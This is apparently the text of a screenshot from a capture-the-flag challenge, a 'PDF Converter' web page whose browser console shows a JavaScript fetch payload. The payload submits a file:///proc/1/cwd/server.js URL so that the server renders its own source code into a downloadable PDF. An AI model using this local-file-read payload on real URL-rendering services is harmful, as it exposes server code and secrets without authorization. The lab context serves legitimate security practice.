 Not Secure http://txg.chal2.teagod.tech:8722 Search 2 3
PDF Converter
Enter a URL and the server will render it to PDF.
URL
https://example.com
I'm not a robot
reCAPTCHA
Convert to PDF
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application WebExplode Cookie-Editor 5
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
Content-Security-Policy warnings 4
fetch('/convert', { Top
method: 'POST',
headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
body: 'url=' + encodeURIComponent('file:///proc/1/cwd/server.js') + '&g-recaptcha-response=' + grecaptcha.
getResponse(captchaWidgetId)
}).then(r => r.blob()).then(b => {
const url = URL.createObjectURL(b);
const a = document.createElement('a');
a.href = url;
a.download = 'server.pdf';
a.click();
});